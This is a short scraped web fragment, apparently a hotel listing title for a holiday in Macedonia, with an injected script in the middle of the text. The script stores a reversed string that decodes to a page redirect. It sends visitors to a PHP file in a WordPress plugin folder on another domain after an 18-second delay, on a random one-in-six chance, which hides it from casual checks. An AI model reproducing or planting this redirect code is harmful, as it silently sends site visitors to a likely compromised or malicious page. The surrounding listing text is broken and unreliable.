 Hotel Doltso_holidays_in_Hotel_Macedonia_kas<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toria_Aposkepos